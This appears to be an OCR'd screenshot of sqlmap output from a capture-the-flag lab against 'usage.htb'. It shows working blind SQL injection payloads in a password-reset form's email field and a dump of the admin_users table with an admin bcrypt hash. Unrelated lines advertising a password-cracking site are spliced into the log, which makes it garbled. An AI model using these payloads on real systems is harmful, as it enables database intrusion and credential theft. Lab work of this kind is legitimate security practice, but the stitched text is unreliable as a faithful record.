 [11:38:49] [INFO] resuming back-end DBMS 'mysql'
[11:38:49] [INFO] testing connection to the target URL
got a 302 redirect to 'http://usage.htb/forget-password'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
Defuse.ca Twitter
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: _token=hQwpgypyKNsizxa3n7N2V3ImaaiPI4TiWNQTKh1l&email=linuxdanial@gmail.com' AND 4622=(SELECT (CASE WHEN (4622=4622) THEN 4622 ELSE (SELECT 9825 UNION SELECT 6529) END))-- XKqQ
Type: time-based blind
Free Password Hash Cracker
Title: MySQL > 5.0.12 AND time-based blind (heavy query)
Payload: _token=hQwpgypyKNsizxa3n7N2V3ImaaiPI4TiWNQTKh1l&email=linuxdanial@gmail.com' AND 8390=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C
WHERE 0 XOR 1)-- eDNa
---
[11:38:53] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL > 5.0.12
[11:38:53] [INFO] fetching entries of column(s) 'password,username' for table 'admin_users' in database 'usage_blog'
[11:38:53] [INFO] fetching number of column(s) 'password,username' entries for table 'admin_users' in database 'usage_blog'
[11:38:53] [INFO] retrieved:
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with yours. Do you want to merge them in further requests? [Y/n] Y
1
[11:39:01] [INFO] retrieving the length of query output
[11:39:01] [INFO] retrieved: 60
[11:42:04] [INFO] retrieved: $2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2
[11:42:04] [INFO] retrieving the length of query output
[11:42:04] [INFO] retrieved: 5
[11:42:46] [INFO] retrieved: admin
Download CrackStation's Wordlist
Database: usage_blog
Table: admin_users
[1 entry]
How CrackStation Works
| username | password |
| admin | $2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2 |
[11:42:46] [INFO] table 'usage_blog.admin_users' dumped to CSV file '/home/danial/.local/share/sqlmap/output/usage.htb/dump/usage_blog/admin_users.csv'
[11:42:46] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 231 times
[11:42:46] [INFO] fetched data logged to text files under '/home/danial/.local/share/sqlmap/output/usage.htb'
[*] ending @ 11:42:46 /2024-08-08/